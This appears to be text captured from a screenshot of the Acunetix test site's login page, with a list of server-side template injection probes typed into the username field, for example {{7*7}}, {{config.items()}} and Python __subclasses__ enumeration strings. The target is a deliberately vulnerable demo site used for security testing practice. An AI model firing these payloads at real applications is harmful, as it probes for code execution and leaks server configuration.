 Not Secure testphp.vulnweb.com/login.php
6
1
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home categories artists disclaimer your cart guestbook AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
If you are already registered please enter your login information below:
Username :
{{
{{7*7}}[[7*7]]
{{7*7}}
{{7*'7'}}
${{7*7}}
{{dump(app)}}
{{app.request.server.all|join(',')}}
{{config.items()}}
{{ [].class.base.subclasses() }}
{{''.class.mro()[1].subclasses()}}
{{ ''.__class__.__mro__[2].__subclasses__() }}
{{'a'.toUpperCase()}}
{{ request }}
{{self}}
Password :
login
You can also signup here.
Signup disabled. Please use the username test and the password test.